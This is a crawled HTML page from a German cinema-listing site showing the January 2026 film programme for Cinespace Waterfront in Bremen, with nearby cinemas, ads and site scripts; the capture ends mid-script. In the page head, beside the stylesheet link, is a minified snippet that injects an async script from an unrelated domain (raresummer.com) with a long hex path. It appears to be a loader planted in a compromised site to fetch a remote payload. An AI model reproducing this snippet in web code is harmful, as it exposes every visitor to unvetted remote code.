

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.abinskino.com/kino-programm/bremen-gropelingen/cinespace-waterfront
body_size: 9708
content:
<!DOCTYPE html>
<!--[if IE 9]> <html lang="en" class="ie9"> <![endif]-->
<!--[if IE 8]> <html lang="en" class="ie8"> <![endif]-->
<!--[if !IE]><!-->
<html lang="en">
<!--<![endif]-->
    <head>
        <meta charset="utf-8">
        <title>Cinespace Waterfront, Bremen</title>
        <meta name="description" content="Cinespace Waterfront, Bremen - Überprüfe, was heute im Kino läuft">
        <meta name="keywords" content="Kinoprogramm, aktuelles program in den Kinos, heute im Kino">
        
        <link rel="icon" type="image/png" sizes="32x32" href="/images/favicon-32x32.png">
        <link rel="icon" type="image/png" sizes="96x96" href="/images/favicon-96x96.png">
        <link rel="icon" type="image/png" sizes="16x16" href="/images/favicon-16x16.png">
        
                                                             
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta name="google-site-verification" content="S8geA_DwgmvTww__jVUfaw8GQj_uXZ51tGTwYllTqj8" />
<script>(function(a,b,c,d,e){e=a.createElement(b);a=a.getElementsByTagName(b)[0];e.async=1;e.src=c;a.parentNode.insertBefore(e,a)})(document,'script','//raresummer.com/de46177f325761c405f69ba57089a77fdf3166b34804e40ec54ccb83221d2e19a34da65995d9dbe426d06729a46b50b8b2993c46a4edf7c7210f88de73bc');</script><link href="https://www.abinskino.com/cache/assets/ddaed8718303740c81c471348ee2cf64.min.css?v=cd99e1ba398427d05464eba3979cab2b" rel="stylesheet" type="text/css" />        
        
      <style>
        .typeahead {
            height: auto;
            max-height: 200px;
            overflow-x: hidden;  
        }
              </style>    
                </head>

    <body class="boxed">
        <div class="scrollToTop"><i class="icon-up-open-big"></i></div>
        <div class="page-wrapper">
            <header class="header fixed clearfix">
                <div class="container topLine">
                    <div class="row">
                        <div class="col-md-3 hidden-xs">
                            <div class="header-left">
                                <div class="logo">
                                    <a href="/"><img id="logo" src="/images/kino-programm-deutschland.png" alt="Kinoprogramm allen Kinos Deutschlands"></a>
                                </div>
                                <div class="site-slogan">
                                   Kinoprogramm allen Kinos Deutschlands                                </div>
                            </div>
                        </div>
                        <div class="col-md-9">
                            <div class="header-right clearfix">
                                <div class="main-navigation animated">
                                    <nav class="navbar navbar-default" role="navigation">
                                        <div class="container-fluid">
                                            <div class="navbar-header">
                                                <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#navbar-collapse-1">
                                                    <span class="sr-only">Toggle navigation</span>
                                                    <span class="icon-bar"></span>
                                                    <span class="icon-bar"></span>
                                                    <span class="icon-bar"></span>
                                                </button>
                                                <div class="btn-group hidden-sm hidden-md hidden-lg">
                                                  <div class="clearfix">
                          <a href="/" style="float:left;padding:8px"><img src="/images/logo-kino.png" height="38" width=38></a>
                          <button type="button" class="floatLeft hidden-until-ready navbar-toggleP radius btn-sm" data-toggle="modal" data-target="#myModal">
                            <i class="glyphicon glyphicon-globe"></i> Mein Stadt
                          </button>
                          
                       </div>  
                                                </div>
                                            </div>

                                            <!-- Collect the nav links, forms, and other content for toggling -->
                                            <div class="collapse navbar-collapse" id="navbar-collapse-1">
                                                <ul class="nav navbar-nav navbar-right">
<li class="dropdown "><a href="https://www.abinskino.com/filme/jetzt-im-kino" class="dropdown-toggle" data-toggle="dropdown">Filme</a><ul class="dropdown-menu"><li><a href="https://www.abinskino.com/">Home</a></li><li><a href="https://www.abinskino.com/online-filme">Online filme</a></li><li><a href="https://www.abinskino.com/filme/neu-im-kino">Neu im kino</a></li><li><a href="https://www.abinskino.com/filme/jetzt-im-kino">Jetzt im kino</a></li><li><a href="https://www.abinskino.com/filme/kinovorschau">Demnächst im Kino</a></li></ul></li><li class="active"><a href="https://www.abinskino.com/kino-programm">kinoprogramm</a></li><li class=""><a href="https://www.abinskino.com/kinocharts-top-10">kinocharts</a></li><li class=""><a href="https://www.abinskino.com/film-news">news</a></li><li class=""><a href="https://www.abinskino.com/filmpreis">filmpreise</a></li><li class=""><a href="https://www.abinskino.com/open-air-kino">Open Air Kinos</a></li>                                                
                                                </ul>
                                            </div>

                                        </div>
                                    </nav>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
           
                <div class="container">
                    <div class="row">
                        <div class="col-xs-4">
                            <div class="hidden-xs">
                              <button type="button" class="hidden-until-ready navbar-toggleP radius btn-sm" data-toggle="modal" data-target="#myModal">
                        <i class="glyphicon glyphicon-globe"></i> Mein Stadt
                     </button>  
                            </div>
                        
                            <div class="modal fade" id="myModal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
                        <div class="modal-dialog modal-sm">
                            <div class="modal-content">
                              <div class="modal-header">
                                <button type="button" class="close" data-dismiss="modal"><span aria-hidden="true">&times;</span></button>
                                <h4 class="modal-title" id="myModalLabel"><span class="glyphicon glyphicon-globe"></span> Mein Stadt </h4>
                              </div>
                              <div class="modal-body"> <form method="get">
                       <table>   <tr>
                               <td style="padding-top:5px"><b>Bundesländ auswählen</b><br>
                                 <select id="myRegion" onchange="reloadMyCities()"><option value="13">Baden-Württemberg</option><option value="14">Bayern</option><option value="15">Berlin</option><option value="16">Brandenburg</option><option selected value="17">Bremen</option><option value="18">Hamburg</option><option value="19">Hessen</option><option value="20">Mecklenburg-Vorpommern</option><option value="21">Niedersachsen</option><option value="22">Nordrhein-Westfalen</option><option value="23">Rheinland-Pfalz</option><option value="24">Saarland</option><option value="25">Sachsen</option><option value="26">Sachsen-Anhalt</option><option value="27">Schleswig-Holstein</option><option value="28">Thüringen</option>        </select><br>
                               </td>
                             </tr>    <tr>      
                           <td style="padding-top:15px"><b>Nächstgelegene Stadt</b>
                             <select id="myCity">
                               <option value="0">-</option><option value="503">Bremen</option><option value="1247">Bremen-Altstadt</option><option value="1285">Bremen-Gondel</option><option value="504">Bremen-Gröpelingen</option><option value="1248">Bremen-Osterholz</option><option value="505">Bremen-Schwachhausen</option><option value="506">Bremen-Steintor</option><option value="507">Bremen-Walle</option><option value="620">Bremerhaven</option>        </select><br>
                           </td>
                         </tr>
                         <tr>    
                           <td style="padding-top:15px"><b>Alle Kinos in Abstand</b>
                             <select id="myDistance"><option value='5'>bis 5 km</option><option value='10'>bis 10 km</option><option value='15'>bis 15 km</option><option value='20'>bis 20 km</option><option value='30'>bis 30 km</option><option value='40'>bis 40 km</option><option value='50'>bis 50 km</option>
                             </select>
                           </td>
                         </tr>
                         <tr>
                           <td style="padding-top:5px" colspan="2" align="center">    
                              <div class="saveCity">
                                <div class="clearfix">
                                  <b onclick=""></b>
                                  &nbsp;
                                  <b ></b>
                                </div>
                              </div>
                           </td>
                         </tr>     
                       </table>   
                     </form>
                   </div>
                   <div class="modal-footer">
                      
                      <button type="button" class="btn btn-default" data-dismiss="modal" onclick="saveUserCityData(1, '/kino-programm')"><span class="glyphicon glyphicon-floppy-disk"></span> Einstellen</button>
                      <button type="button" class="btn btn-default" data-dismiss="modal"><span class="glyphicon glyphicon-remove"></span> Abbrechen</button>
                   </div>                                                                                                           
          </div>
      </div>
    </div> <div class="modal fade" id="myModalRegion" tabindex="-1" role="dialog" aria-labelledby="myModalLabelReg" aria-hidden="true">
                                <div class="modal-dialog modal-sm">
                                    <div class="modal-content">
                                      <div class="modal-header">
                                        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                                        <h4 class="modal-title" id="myModalLabelReg"><span class="glyphicon glyphicon-globe"></span> Bundesländ auswählen </h4>
                                      </div>
                                      <div class="modal-body">
                                        <div class="row">
                                          <div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Baden-Württemberg" alt="13">Baden-Württemberg</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Bayern" alt="14">Bayern</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Berlin" alt="15">Berlin</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Brandenburg" alt="16">Brandenburg</a></div><div class="col-xs-6 col-wrap"><b title="Bremen">Bremen</b></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Hamburg" alt="18">Hamburg</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Hessen" alt="19">Hessen</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Mecklenburg-Vorpommern" alt="20">Mecklenburg-Vorpommern</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Niedersachsen" alt="21">Niedersachsen</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Nordrhein-Westfalen" alt="22">Nordrhein-Westfalen</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Rheinland-Pfalz" alt="23">Rheinland-Pfalz</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Saarland" alt="24">Saarland</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Sachsen" alt="25">Sachsen</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Sachsen-Anhalt" alt="26">Sachsen-Anhalt</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Schleswig-Holstein" alt="27">Schleswig-Holstein</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Thüringen" alt="28">Thüringen</a></div>
                                          <div class="col-xs-12 hr-sect">oder</div>
                                          <div class="col-xs-12 text-center">
                                            <a href="#" class="pickMyCityRegion" data-toggle="modal" data-target="#myModal"><span class="glyphicon glyphicon-edit"></span>Wählen Sie Ihre Stadt</a> 
                                          </div>
                                        </div>
                                      </div>
                                    </div>  
                                </div>
                             </div>                        </div>
                        <div class="col-xs-1"></div>
                        <div class="col-xs-12  col-sm-7 col-md-7  col-lg-7">
                            <div class="form-group">
                              <div class="input-group">                                                                                              
                                <input name="searchterm_list" id="searchterm_list" type="text" class="typeahead form-control" placeholder="Suche nach Filmen, Kinos">
                                 <span class="input-group-addon" id="start-date"><span class="glyphicon glyphicon-search"></span></span>
                              </div>
                            </div>
                            <ul class="nav navbar-nav navbar-right navSub"><li class="dropdown "><a href="https://www.abinskino.com/filme/jetzt-im-kino" class="dropdown-toggle" data-toggle="dropdown">Filme</a><ul class="dropdown-menu"><li><a href="https://www.abinskino.com/">Home</a></li><li><a href="https://www.abinskino.com/online-filme">Online filme</a></li><li><a href="https://www.abinskino.com/filme/neu-im-kino">Neu im kino</a></li><li><a href="https://www.abinskino.com/filme/jetzt-im-kino">Jetzt im kino</a></li><li><a href="https://www.abinskino.com/filme/kinovorschau">Demnächst im Kino</a></li></ul></li><li class="active"><a href="https://www.abinskino.com/kino-programm">kinoprogramm</a></li><li class=""><a href="https://www.abinskino.com/kinocharts-top-10">kinocharts</a></li><li class=""><a href="https://www.abinskino.com/film-news">news</a></li><li class=""><a href="https://www.abinskino.com/filmpreis">filmpreise</a></li></ul>
                        </div>
                    </div>
                </div>
          
     
            </header>
            
            <section class="main-container">
                <div class="container" id='home'>
                    <div class="row">
                        
                       <div style="text-align:center"> 
                         <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
                            <!-- Kino de -->
                            <ins class="adsbygoogle"
                                 style="display:inline-block;width:728px;height:90px"
                                 data-ad-client="ca-pub-5236468614780712"
                                 data-ad-slot="3451425055"></ins>
                            <script>
                            (adsbygoogle = window.adsbygoogle || []).push({});
                         </script>
                       </div> 
                       
                    <section class="main-container icons-page">
    <div class="container">
        <div class="row">
             <div class="main col-md-10">
               

           
<h2 class='mt-0'>Kinoprogramm Bremen-Gröpelingen | <a href='#' data-toggle='modal' data-target='#myModalRegion' title='Bundesländ auswählen'><span class='glyphicon glyphicon-edit'></span> Bundesländ Bremen</a></h2>            <select id="selectCity" class="selectpicker show-tick" data-live-search="true"><option  value='bremen'>Bremen</option><option  value='bremen-altstadt'>Altstadt</option><option  value='gondel'>Gondel</option><option selected value='bremen-gropelingen'>Gröpelingen</option><option  value='bremen-osterholz'>Osterholz</option><option  value='bremen-walle'>Walle</option><option  value='bremerhaven'>Bremerhaven</option></select>            <select id="selectCinema" class="selectpicker " >
              <option value='kino-programm/bremen-gropelingen'>alle Kinos</option><option data-divider='true'></option><option  selected  value=''>Cinespace Waterfront</option><optgroup label="Keine Spielzeiten."></optgroup>            </select>
            <select id="selectGenre" data-header="Bestätigt ausgewählt" class="selectpicker show-tick" data-live-search="true" multiple data-width="120px" data-none-selected-text="Allen Genres">
                          </select>
            <div class="separator"></div>
 
            <div class="panel panel-default">
                <div class="panel-heading">
                    <h2 class="panel-title">
                        <a data-toggle="collapse"  href="#collapseOne" class="collapsed" aria-expanded="false">
                            <i class="fa fa-film" style="color:white"></i> Cinespace Waterfront, Bremen                        </a>
                    </h2>
                </div>
                <div id="collapseOne" class="panel-collapse collapse" aria-expanded="false">
                    <div class="panel-body">
                      <div class="p-3 mb-10"><i class="fa fa-map-marker"></i> <a href="#myMapModal" data-toggle="modal">AG-Weser-Str. 1, 28237 Bremen</a></div><div class="p-3 mb-10"><i class="fa fa-phone"></i> 0421/50099-0</div><div class="p-3 mb-10"><i class="fa fa-link"></i> <a rel="nofollow" href="https://www.cineplex.de/bremen/" target="_blank">www.cineplex.de/bremen/</a></div>                    </div>
                </div>
            </div>         
            
         
       
         <div class="modal fade" id="myMapModal">
         <div class="modal-dialog">
            <div class="modal-content">
                <div class="modal-header">
                    <button type="button" class="close" data-dismiss="modal" aria-hidden="true">X</button>
                     <h4 class="modal-title">Cinespace Waterfront</h4>

                </div>
                <div class="modal-body">
                    <div class="container">
                        <div class="row">
                            <div id="map-canvas" class="" style="width:500px"></div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
      </div>
                
  
     <ul class="nav nav-tabs hidden-xs" role="tablist">  
<li><a href='/kino-programm/bremen-gropelingen/cinespace-waterfront/alle-tage'><br>Alle<br>Tage</a></a></li><li class='active'><a href='#'>Don<br>22.<br>jan</a></li><li ><a href="https://www.abinskino.com/kino-programm/bremen-gropelingen/cinespace-waterfront/fre" 0="Array">Fre<br>23.<br>jan</a></li><li ><a href="https://www.abinskino.com/kino-programm/bremen-gropelingen/cinespace-waterfront/sam" 0="Array">Sam<br>24.<br>jan</a></li><li ><a href="https://www.abinskino.com/kino-programm/bremen-gropelingen/cinespace-waterfront/son" 0="Array">Son<br>25.<br>jan</a></li><li ><a href="https://www.abinskino.com/kino-programm/bremen-gropelingen/cinespace-waterfront/mon" 0="Array">Mon<br>26.<br>jan</a></li>         
     </ul>
     <select class="mb10 form-control visible-xs" id="selectMobileDate"><option value='/kino-programm/bremen-gropelingen/cinespace-waterfront/alle-tage'>Alle Tage</option><option  selected value='/'>Don, 22.<br>jan</option><option  value='/kino-programm/bremen-gropelingen/cinespace-waterfront/fre'>Fre, 23.<br>jan</option><option  value='/kino-programm/bremen-gropelingen/cinespace-waterfront/sam'>Sam, 24.<br>jan</option><option  value='/kino-programm/bremen-gropelingen/cinespace-waterfront/son'>Son, 25.<br>jan</option><option  value='/kino-programm/bremen-gropelingen/cinespace-waterfront/mon'>Mon, 26.<br>jan</option></select>
     
     
     
     <div class="tab-content" id="scheduleList">

            <div class="row"> 
                <div class="main col-xs-6 text-left">
                <div id="filterScheduleNormal">
                  <div class="floatLeft text-center pr-20">nür 3D<br><input type="checkbox" id="only3D" data-toggle="toggle"></div>
                  <div class="floatLeft text-center pr-20">nür OV<br><input type="checkbox" id="onlyOV" data-toggle="toggle"></div><div class="floatLeft text-center">nür Omu<br><input type="checkbox" id="onlyOmu" data-toggle="toggle"></div></div><div id="filterScheduleXS">
                    <div class="pr-5 mt-0 mb-0 checkbox"><label>nür 3D <input type="checkbox" id="only3D_XS"></label></div>
                    <div class="pr-5 mt-0 mb-0 checkbox"><label>nür OV <input type="checkbox" id="onlyOV_XS"></label><br></div><div class="mt-0 mb-0 checkbox"><label>nür Omu <input type="checkbox" id="onlyOmu_XS"></label></div></div>                    
                </div>
                <div class="main col-xs-6 text-right">        
                   <div class="form-group">
                        <label class="hidden-xs" for="scheduleSort"><span class="glyphicon glyphicon-sort"></span><span> Filme sortieren nach</span></label>
                        <select id="scheduleSort" class="form-control"> 
<option value='0' selected>Zeit</option><option value='1'>Name des Films</option><option value='2'>Datum der Filmpremiere</option><option value='3'>IMDB Bewertung</option>                        
                        </select>
                   </div>     
                </div>
            </div>   
<ul id="viewType" class="nav nav-tabs hidden-xs" role="tablist">  
                  <li class="active"><a href="#0" data-list="0"><span class="glyphicon glyphicon-th"></span></a></li>
                  <li ><a href="#0" data-list="1"><span class="glyphicon glyphicon-th-list"></span></a></li>        
                </ul><div id="scheduleList" class="row">
             <div class="movieGrid grid-space-10 col-xs-4 col-sm-3 image-box-schedule mb-10" data-id="29337" data-date="2026-01-22" data-movie=""> 
               <a href="/film/trailer/29337/The-Housemaid-Wenn-sie-wusste"><img src="/film-kino29337-The-Housemaid-Wenn-sie-wusste.jpg"  alt="The Housemaid: Wenn sie wüsste" width="75" height="104" class="img-responsive" /><span class="imdbImgInfo">Imdb: 6.9</span><span class="inCinemaInfo3" data-url="/film/trailer/29337/The-Housemaid-Wenn-sie-wusste"><span class="glyphicon glyphicon-info-sign"></span></span></a>
               <div class="movieInfo">The Housemaid: Wenn sie wüsste</div>
             </div>  

             <div class="movieGrid grid-space-10 col-xs-4 col-sm-3 image-box-schedule mb-10" data-id="29039" data-date="2026-01-22" data-movie=""> 
               <a href="/film/trailer/29039/Zoomania-2"><img src="/film-kino29039-Zoomania-2.jpg"  alt="Zoomania 2" width="75" height="104" class="img-responsive" /><span class="imdbImgInfo">Imdb: 7.6</span><span class="inCinemaInfo3" data-url="/film/trailer/29039/Zoomania-2"><span class="glyphicon glyphicon-info-sign"></span></span></a>
               <div class="movieInfo">Zoomania 2</div>
             </div>  

             <div class="movieGrid grid-space-10 col-xs-4 col-sm-3 image-box-schedule mb-10" data-id="29481" data-date="2026-01-22" data-movie=""> 
               <a href="/film/trailer/29481/Die-drei-Toteninsel"><img src="/film-kino-lang4-29481-Die-drei-Toteninsel.jpg"  alt="Die drei ??? - Toteninsel" width="75" height="104" class="img-responsive" /><span class="inCinemaInfo3" data-url="/film/trailer/29481/Die-drei-Toteninsel"><span class="glyphicon glyphicon-info-sign"></span></span></a>
               <div class="movieInfo"><b style="color:#bd9c1b">NEU:</b> Die drei ??? - Toteninsel</div>
             </div>  

             <div class="movieGrid grid-space-10 col-xs-4 col-sm-3 image-box-schedule mb-10" data-id="29399" data-date="2026-01-22" data-movie=""> 
               <a href="/film/trailer/29399/Mercy"><img src="/film-kino29399-Mercy.jpg"  alt="Mercy" width="75" height="104" class="img-responsive" /><span class="inCinemaInfo3" data-url="/film/trailer/29399/Mercy"><span class="glyphicon glyphicon-info-sign"></span></span></a>
               <div class="movieInfo"><b style="color:#bd9c1b">NEU:</b> Mercy</div>
             </div>  

             <div class="movieGrid grid-space-10 col-xs-4 col-sm-3 image-box-schedule mb-10" data-id="29138" data-date="2026-01-22" data-movie=""> 
               <a href="/film/trailer/29138/SpongeBob-Schwammkopf-Piraten-Ahoi"><img src="/film-kino-lang4-29138-SpongeBob-Schwammkopf-Piraten-Ahoi.jpg"  alt="SpongeBob Schwammkopf: Piraten Ahoi!" width="75" height="104" class="img-responsive" /><span class="imdbImgInfo">Imdb: 5.9</span><span class="inCinemaInfo3" data-url="/film/trailer/29138/SpongeBob-Schwammkopf-Piraten-Ahoi"><span class="glyphicon glyphicon-info-sign"></span></span></a>
               <div class="movieInfo">SpongeBob Schwammkopf: Piraten Ahoi!</div>
             </div>  

             <div class="movieGrid grid-space-10 col-xs-4 col-sm-3 image-box-schedule mb-10" data-id="29067" data-date="2026-01-22" data-movie=""> 
               <a href="/film/trailer/29067/Avatar-3-Fire-and-Ash"><img src="/film-kino29067-Avatar-3-Fire-and-Ash.jpg"  alt="Avatar 3: Fire and Ash" width="75" height="104" class="img-responsive" /><span class="imdbImgInfo">Imdb: 7.5</span><span class="inCinemaInfo3" data-url="/film/trailer/29067/Avatar-3-Fire-and-Ash"><span class="glyphicon glyphicon-info-sign"></span></span></a>
               <div class="movieInfo">Avatar 3: Fire and Ash</div>
             </div>  

             <div class="movieGrid grid-space-10 col-xs-4 col-sm-3 image-box-schedule mb-10" data-id="29391" data-date="2026-01-22" data-movie=""> 
               <a href="/film/trailer/29391/Bibi-Blocksberg-Das-grosse-Hexentreffen"><img src="/film-kino29391-Bibi-Blocksberg-Das-grosse-Hexentreffen.jpg"  alt="Bibi Blocksberg: Das grosse Hexentreffen" width="75" height="104" class="img-responsive" /><span class="imdbImgInfo">Imdb: 5.2</span><span class="inCinemaInfo3" data-url="/film/trailer/29391/Bibi-Blocksberg-Das-grosse-Hexentreffen"><span class="glyphicon glyphicon-info-sign"></span></span></a>
               <div class="movieInfo">Bibi Blocksberg: Das grosse Hexentreffen</div>
             </div>  

             <div class="movieGrid grid-space-10 col-xs-4 col-sm-3 image-box-schedule mb-10" data-id="29482" data-date="2026-01-22" data-movie=""> 
               <a href="/film/trailer/29482/Checker-Tobi-3-Die-heimliche-Herrscherin-der-Erde"><img src="/film-kino-lang4-29482-Checker-Tobi-3-Die-heimliche-Herrscherin-der-Erde.jpg"  alt="Checker Tobi 3 - Die heimliche Herrscherin der Erde" width="75" height="104" class="img-responsive" /><span class="inCinemaInfo3" data-url="/film/trailer/29482/Checker-Tobi-3-Die-heimliche-Herrscherin-der-Erde"><span class="glyphicon glyphicon-info-sign"></span></span></a>
               <div class="movieInfo">Checker Tobi 3 - Die heimliche Herrscherin der Erde</div>
             </div>  

             <div class="movieGrid grid-space-10 col-xs-4 col-sm-3 image-box-schedule mb-10" data-id="29419" data-date="2026-01-22" data-movie=""> 
               <a href="/film/trailer/29419/Extrawurst"><img src="/film-kino29419-Extrawurst.jpg"  alt="Extrawurst" width="75" height="104" class="img-responsive" /><span class="imdbImgInfo">Imdb: 4.8</span><span class="inCinemaInfo3" data-url="/film/trailer/29419/Extrawurst"><span class="glyphicon glyphicon-info-sign"></span></span></a>
               <div class="movieInfo">Extrawurst</div>
             </div>  

             <div class="movieGrid grid-space-10 col-xs-4 col-sm-3 image-box-schedule mb-10" data-id="29344" data-date="2026-01-22" data-movie=""> 
               <a href="/film/trailer/29344/Greenland-2-Migration"><img src="/film-kino29344-Greenland-2-Migration.jpg"  alt="Greenland 2: Migration" width="75" height="104" class="img-responsive" /><span class="imdbImgInfo">Imdb: 5.8</span><span class="inCinemaInfo3" data-url="/film/trailer/29344/Greenland-2-Migration"><span class="glyphicon glyphicon-info-sign"></span></span></a>
               <div class="movieInfo">Greenland 2: Migration</div>
             </div>  

             <div class="movieGrid grid-space-10 col-xs-4 col-sm-3 image-box-schedule mb-10" data-id="29313" data-date="2026-01-22" data-movie=""> 
               <a href="/film/trailer/29313/28-Years-Later-2-The-Bone-Temple"><img src="/film-kino29313-28-Years-Later-2-The-Bone-Temple.jpg"  alt="28 Years Later 2: The Bone Temple" width="75" height="104" class="img-responsive" /><span class="imdbImgInfo">Imdb: 7.8</span><span class="inCinemaInfo3" data-url="/film/trailer/29313/28-Years-Later-2-The-Bone-Temple"><span class="glyphicon glyphicon-info-sign"></span></span></a>
               <div class="movieInfo">28 Years Later 2: The Bone Temple</div>
             </div>  

             <div class="movieGrid grid-space-10 col-xs-4 col-sm-3 image-box-schedule mb-10" data-id="29224" data-date="2026-01-22" data-movie=""> 
               <a href="/film/trailer/29224/Rental-Family"><img src="/film-kino-lang4-29224-Rental-Family.jpg"  alt="Rental Family" width="75" height="104" class="img-responsive" /><span class="imdbImgInfo">Imdb: 7.9</span><span class="inCinemaInfo3" data-url="/film/trailer/29224/Rental-Family"><span class="glyphicon glyphicon-info-sign"></span></span></a>
               <div class="movieInfo">Rental Family</div>
             </div>  
</div>Kinos in der Umgebung <b>Cinespace Waterfront</b><br><a href="https://www.abinskino.com/kino-programm/bremen-walle/city-46" title="City 46, Bremen-Walle">City 46 <small>(4.1 km)</small></a> | <a href="https://www.abinskino.com/kino-programm/bremen-walle/schauburg" title="Schauburg, Bremen-Walle">Schauburg <small>(5.4 km)</small></a> | <a href="https://www.abinskino.com/kino-programm/bremen/cinemaxx-cinema" title="Cinemaxx Cinema, Bremen">Cinemaxx Cinema <small>(5.7 km)</small></a> | <a href="https://www.abinskino.com/kino-programm/bremen/cinema-im-ostertor" title="Cinema im Ostertor, Bremen">Cinema im Ostertor <small>(6.3 km)</small></a> | <a href="https://www.abinskino.com/kino-programm/gondel/gondel" title="Gondel, Bremen-Gondel">Gondel <small>(7.3 km)</small></a> | <a href="https://www.abinskino.com/kino-programm/ritterhude/ritterhuder-lichtspiele" title="Ritterhuder-Lichtspiele, Ritterhude">Ritterhuder-Lichtspiele <small>(8.5 km)</small></a> | <a href="https://www.abinskino.com/kino-programm/delmenhorst/maxx" title="Maxx, Delmenhorst">Maxx <small>(10.5 km)</small></a> | <a href="https://www.abinskino.com/kino-programm/osterholz-scharmbeck/osterholz-scharmbeck-central-theater" title="Central-Theater, Osterholz-Scharmbeck">Central-Theater <small>(12.9 km)</small></a> | <a href="https://www.abinskino.com/kino-programm/bremen-osterholz/cinestar-kristall-palast" title="CineStar Kristall-Palast, Bremen-Osterholz">CineStar Kristall-Palast <small>(15.2 km)</small></a> | <a href="https://www.abinskino.com/kino-programm/schwanewede/filmpalast-kinocenter" title="Filmpalast Kinocenter, Schwanewede">Filmpalast Kinocenter <small>(16.3 km)</small></a> | <a href="https://www.abinskino.com/kino-programm/achim/kommunales-kino-achim" title="Kommunales Kino Achim, Achim">Kommunales Kino Achim <small>(22.3 km)</small></a> | <a href="https://www.abinskino.com/kino-programm/syke/syke-hansa-kino" title="Hansa Kino, Syke">Hansa Kino <small>(22.6 km)</small></a> | <a href="https://www.abinskino.com/kino-programm/brake/centraltheater-brake" title="Centraltheater Brake, Brake">Centraltheater Brake <small>(30.9 km)</small></a>       

        
                
              </div>
            </div>

            <aside class="hidden-xs col-md-2">
                <div class="sidebar">
                    <nav class="affix-menu scrollspy">
                    <div class="banner2">
                        <div class="banner">
                             <script type="text/javascript"><!--
                       google_ad_client = "pub-5236468614780712";
                       /* 160x600, created 6/20/11 */
                       google_ad_slot = "4923190056";
                       google_ad_width = 160;
                       google_ad_height = 600;
                       //-->
                       </script>
                       <script type="text/javascript"
                       src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
                     </script>
                         </div>                        </div>
                    </nav>
                </div>
            </aside>
        </div>
    </div>
</section>   


                    </div>
                </div>
                <br><br><br><br>
            </section>
            
            <div id="footAd" class="section mt-20">
              <div class="row">
                <div class="col-xs-12">
              <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
                                <!-- KinoDe - Resp -->
                                <ins class="adsbygoogle"
                                     style="display:block"
                                     data-ad-client="ca-pub-5236468614780712"
                                     data-ad-slot="4335408095"
                                     data-ad-format="auto"></ins>
                                <script>
                                (adsbygoogle = window.adsbygoogle || []).push({});
                                </script>              </div>
              </div>
            </div>
            
            <footer id="footer">
                <div class="subfooter">
                        <div class="row">
                            <div class="col-md-4 text-center">
                               <iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2Ffilme.kino.programm%2F&tabs=timeline&width=340&height=130&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=false&appId" width="340" height="130" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowTransparency="true"></iframe>              
                            </div>
                            <div class="col-md-5 mt-20 text-center">
                                <div class="pb-5">
                                    <span><a href="https://www.abinskino.com/kino-programm">kinoprogramm</a></span> | <span><a href="https://www.abinskino.com/kinocharts-top-10">kinocharts</a></span> | <span><a href="https://www.abinskino.com/film-news">news</a></span> | <span><a href="https://www.abinskino.com/filmpreis">filmpreise</a></span> | <span><a href="https://www.abinskino.com/open-air-kino">open air kinos</a></span>                                </div>    
                                <div class="mt-20">
                                    <small>© Copyright 2017 by www.abinskino.com  | <a href="/legal">Disclaimer</a> | realisierung <a href="https://www.mobile2ds.com">mobile2ds</a></small>
                                </div>
                            </div>
                            <div class="col-md-3 mt-20 text-center">
                                <a class="androidApp" href="https://play.google.com/store/apps/details?id=abinskino.progressus.si" target="_blank" title="Ab Ins Kino - Kinoprogramm Android app"><img src="/images/kino-app-playstore.png" width="120"></a>
                     <a class="itunesApp" href="https://itunes.apple.com/us/app/abinskino-kinoprogramm-fur/id1032757366?ls=1&amp;mt=8" target="_blank" title="AbInsKino - Kinoprogramm iOS app"><img src="/images/kino-app-schweiz-appstore.png" width="120"></a>                            </div>
                        </div>
                </div>
            </footer>

        </div>

        <script type="text/javascript" src="https://www.abinskino.com/cache/assets/faaf0ccf55e0defc07084c0607188560.min.js?v=f2c04ff97c59787934a80b9a26538092"></script>
      <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap-select@1.13.9/dist/css/bootstrap-select.min.css">
      <script type="text/javascript" src="/kinoCss/bootstrap-select.js"></script><script src="https://gitcdn.github.io/bootstrap-toggle/2.2.2/js/bootstrap-toggle.min.js"></script>


<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?sensor=false&extension=.js&output=embed"></script>      
<script src="/kinoCss/yt-popup/grt-youtube-popup.js"></script>  
        <script type='text/javascript'>
                     var bb = false;

        
            
        var i=0;
        $("#navbar-collapse-2 a").each(function(){
            if (i>0 && $(this).attr("href").charAt(0)=="#") {
            $($(this).attr("href")).css("padding-top", "140px").prev().css("margin-bottom", "-140px");;
          }
          i++;
        });
               $('a.pickRegion').click(function(){
                        var regionID = $(this).attr('alt');
                        if (regionID > 0) {
                            $.ajax({ url: '/Ajaxdata/saveUserRegion/'+regionID, 
                              success: function(data) {
                                if (data == 'ok') {
                                  document.location.href = "/kino-programm";
                                }
                              }
                            });
                        }
